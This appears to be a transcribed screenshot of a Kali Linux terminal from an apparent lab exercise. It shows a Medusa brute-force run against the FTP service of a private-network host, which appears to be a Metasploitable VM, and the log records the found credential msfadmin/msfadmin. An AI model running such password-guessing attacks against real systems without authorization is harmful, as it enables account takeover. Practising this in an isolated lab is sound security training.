 sergio1912@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(sergio1912㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P password.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 19:23:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-24 19:23:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-24 19:23:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-24 19:23:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-24 19:23:00 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-24 19:23:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2026-11-24 19:23:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (3 of 4 complete)
2026-11-24 19:23:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (4 of 4 complete)
2026-11-24 19:23:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-24 19:23:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-24 19:23:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (2 of 4 complete)
2026-11-24 19:23:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-24 19:23:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-24 19:23:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-24 19:23:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-24 19:23:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-24 19:23:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(sergio1912㉿kali)-[~]
└─$
Documentos
Músicas
Imagens
Vídeos
Downloads
enum4_output.txt
password.txt
Dispositivos
Sistema de arqu...
sf_Desafio...
sb_users.txt senhas_spray.txt users.txt
Rede
Navegar na rede